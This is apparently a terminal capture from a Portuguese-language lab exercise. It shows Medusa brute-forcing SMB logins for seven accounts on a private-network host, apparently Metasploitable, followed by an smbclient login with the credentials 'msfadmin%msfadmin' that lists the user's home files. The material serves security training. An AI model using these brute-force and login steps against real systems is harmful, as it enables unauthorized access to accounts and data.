 kali@kali: ~ — desafio-medusa
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 7
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (2 of 7, 3
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: postgres (3 of 7
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (4 of 7,
2026-11-20 01:31:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: sys (5 of 7, 6 c
2026-11-20 01:31:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: backup (6 of 7,
2026-11-20 01:31:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (7 of 7, 7
$ smbclient //192.168.56.101/msfadmin -U msfadmin%msfadmin -c 'ls'
. D 0 Sun May 20 15:22:23 2012
.. DR 0 Fri Apr 16 03:16:02 2010
.mysql_history HR 4174 Mon May 14 03:01:49 2012
vulnerable D 0 Wed Apr 28 00:44:17 2010
.rhosts AH 4 Sun May 20 15:22:32 2012
.ssh DH 0 Mon May 17 22:43:18 2010
.profile H 586 Tue Mar 16 20:12:59 2010
.sudo_as_admin_successful H 0 Fri May 7 15:38:35 2010
.distcc DH 0 Sat Apr 17 15:11:00 2010
.bash_history H 0 Tue Mar 16 20:01:07 2010
7282168 blocks of size 1024. 5436512 blocks available
Comandos executados de verdade via VBoxManage guestcontrol